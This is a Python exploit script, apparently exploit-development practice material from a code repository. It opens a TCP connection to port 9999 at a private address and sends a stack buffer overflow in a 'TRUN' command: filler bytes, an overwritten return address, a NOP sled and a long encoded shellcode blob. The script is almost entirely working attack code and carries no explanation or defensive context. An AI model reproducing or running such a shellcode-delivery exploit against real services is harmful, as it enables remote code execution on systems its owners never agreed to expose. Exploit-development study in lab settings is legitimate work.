 #!/usr/bin/python3
import socket, sys
from time import sleep
buffer = b"A"*2003
eip = b"\xaf\x11\x50\x62"
nops = b"\x90"*10
shellcode =  b""
shellcode += b"\xb8\x3f\xb1\x37\x0f\xdb\xdc\xd9\x74\x24\xf4"
shellcode += b"\x5f\x29\xc9\xb1\x52\x83\xc7\x04\x31\x47\x0e"
shellcode += b"\x03\x78\xbf\xd5\xfa\x7a\x57\x9b\x05\x82\xa8"
shellcode += b"\xfc\x8c\x67\x99\x3c\xea\xec\x8a\x8c\x78\xa0"
shellcode += b"\x26\x66\x2c\x50\xbc\x0a\xf9\x57\x75\xa0\xdf"
shellcode += b"\x56\x86\x99\x1c\xf9\x04\xe0\x70\xd9\x35\x2b"
shellcode += b"\x85\x18\x71\x56\x64\x48\x2a\x1c\xdb\x7c\x5f"
shellcode += b"\x68\xe0\xf7\x13\x7c\x60\xe4\xe4\x7f\x41\xbb"
shellcode += b"\x7f\x26\x41\x3a\x53\x52\xc8\x24\xb0\x5f\x82"
shellcode += b"\xdf\x02\x2b\x15\x09\x5b\xd4\xba\x74\x53\x27"
shellcode += b"\xc2\xb1\x54\xd8\xb1\xcb\xa6\x65\xc2\x08\xd4"
shellcode += b"\xb1\x47\x8a\x7e\x31\xff\x76\x7e\x96\x66\xfd"
shellcode += b"\x8c\x53\xec\x59\x91\x62\x21\xd2\xad\xef\xc4"
shellcode += b"\x34\x24\xab\xe2\x90\x6c\x6f\x8a\x81\xc8\xde"
shellcode += b"\xb3\xd1\xb2\xbf\x11\x9a\x5f\xab\x2b\xc1\x37"
shellcode += b"\x18\x06\xf9\xc7\x36\x11\x8a\xf5\x99\x89\x04"
shellcode += b"\xb6\x52\x14\xd3\xb9\x48\xe0\x4b\x44\x73\x11"
shellcode += b"\x42\x83\x27\x41\xfc\x22\x48\x0a\xfc\xcb\x9d"
shellcode += b"\x9d\xac\x63\x4e\x5e\x1c\xc4\x3e\x36\x76\xcb"
shellcode += b"\x61\x26\x79\x01\x0a\xcd\x80\xc2\xf5\xba\x8a"
shellcode += b"\x19\x9e\xb8\x8a\x3a\x51\x34\x6c\x2e\x7d\x10"
shellcode += b"\x27\xc7\xe4\x39\xb3\x76\xe8\x97\xbe\xb9\x62"
shellcode += b"\x14\x3f\x77\x83\x51\x53\xe0\x63\x2c\x09\xa7"
shellcode += b"\x7c\x9a\x25\x2b\xee\x41\xb5\x22\x13\xde\xe2"
shellcode += b"\x63\xe5\x17\x66\x9e\x5c\x8e\x94\x63\x38\xe9"
shellcode += b"\x1c\xb8\xf9\xf4\x9d\x4d\x45\xd3\x8d\x8b\x46"
shellcode += b"\x5f\xf9\x43\x11\x09\x57\x22\xcb\xfb\x01\xfc"
shellcode += b"\xa0\x55\xc5\x79\x8b\x65\x93\x85\xc6\x13\x7b"
shellcode += b"\x37\xbf\x65\x84\xf8\x57\x62\xfd\xe4\xc7\x8d"
shellcode += b"\xd4\xac\xf8\xc7\x74\x84\x90\x81\xed\x94\xfc"
shellcode += b"\x31\xd8\xdb\xf8\xb1\xe8\xa3\xfe\xaa\x99\xa6"
shellcode += b"\xbb\x6c\x72\xdb\xd4\x18\x74\x48\xd4\x08"
print("[+] Sending the payload to the vulnerable application")
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(('192.168.0.52', 9999))
s.send((b'TRUN /.:/' + buffer + eip + nops + shellcode))
s.close()
print("[+] Sent")